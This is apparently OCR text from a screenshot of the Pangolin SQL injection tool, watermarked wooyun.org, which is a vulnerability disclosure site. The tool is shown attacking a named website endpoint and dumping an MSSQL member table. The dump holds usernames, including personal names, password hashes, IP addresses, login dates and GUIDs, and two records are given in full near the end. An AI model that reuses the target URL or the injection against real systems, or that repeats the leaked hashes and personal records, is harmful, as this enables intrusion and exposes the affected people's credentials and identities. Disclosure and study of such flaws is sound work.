 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://59.cn/webhost/ajax.asp?act=webhost&host= POST
Type String DB MSSQL with Error Keyword
Datas
Table/Column Count
W_Ad
W_CusInfo
master
id
m_Uid
m_Pwd
m_LastIp
m_LastLogin
m_LoginCount
m_Level
grade
m_rights
msrepl_tran_v...
m_vachar
IsDel
w_ServerModel
dtproperties
w_customer
w_engroom
w_hdcpu
member_info
id m_Uid m_Pwd m_La... m_La... m_Lo... m_Le... grade m_rig... msre... m_va... IsDel
4 admin 37cd... 218.... 12 5... 661 0 0 ,, E636... 0
6 ast899 342c... 125.... 05 3... 1905 0 1 ,oa2, 8EC4... 0
10 贾新芳 ecf9... 123.... 05 2... 597 0 0 ,oa3,... E75A... 1
15 司付念 fda7... 218.... 07 2... 213 0 0 ,oa1,... 084D... 0
17 徐佳 e20c... 218.... 06 2... 459 0 0 ,mgr... 4021... 0
19 冯张青 73b5... 125.... 09 6... 39 0 0 ,mgr... 60AE... 1
20 吴建立 e87e... 125.... 12 1... 20 0 0 ,, 3063... 1
21 周丽 45f4... 218.... 07 4... 2583 0 0 ,mgr... 2CFF... 0
22 赵亚东 9c5a... 218.... 01 2... 217 0 0 ,, A027... 0
Tables Columns All Datas One by one 1=1 Save
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Download Remote MSSQL Query
Record of 21^周丽^45f498e329c2ac32fd386082dbeb7c06^218.29.65.30^07 4 2013 2:19PM^2583^0^0^,mgr1,mgr2,mgr3,mgr4,mgr5,mgr6,mgr7,^2CFF0FF2-4AF0-4BC7-B78E-6BBB1BAD4D44^ ^0
Record of 9/9
Record of 22^赵亚东^9c5aea847c44de5f029f3c0e07344769^218.29.65.30^01 21 2013 10:57AM^217^0^0^,,^A027F83C-64D2-4367-9C39-1E708E4627A9^ ^0
Stopped! 936
www.wooyun.org